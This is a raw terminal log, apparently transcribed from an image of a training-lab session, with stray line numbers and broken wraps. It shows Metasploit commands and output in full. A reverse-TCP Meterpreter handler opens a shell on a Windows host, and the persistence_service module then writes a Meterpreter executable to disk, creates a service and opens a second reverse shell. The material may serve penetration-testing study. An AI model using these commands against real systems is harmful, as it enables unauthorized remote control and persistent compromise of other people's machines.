 root@attackdefense:~# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.39.2
lhost => 10.10.39.2
msf6 exploit(multi/handler) > set payload windows/meterpreter
reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.39.2:4444
4
5
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/http/rejetto_hfs_exec) > use exploit/window
s/local/persistence_service
[*] No payload configured, defaulting to windows/meterpreter/rev
erse_tcp
msf6 exploit(windows/local/persistence_service) > set session 1
session => 1
msf6 exploit(windows/local/persistence_service) > run
[*] Started reverse TCP handler on 10.10.39.2:4444
[*] Running module against WIN-OMCNBKR66MN
[+] Meterpreter service exe written to C:\Users\ADMINI~1\AppData
\Local\Temp\1\YeXraGo.exe
[*] Creating service voaYFL
[*] Sending stage (175174 bytes) to 10.4.24.5
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/WI
N-OMCNBKR66MN_20240812.2648/WIN-OMCNBKR66MN_20240812.2648.rc
[*] Meterpreter session 2 opened (10.10.39.2:4444 -> 10.4.24.5:4
9245) at 2024-08-12 02:26:49 +0530
meterpreter >
1
2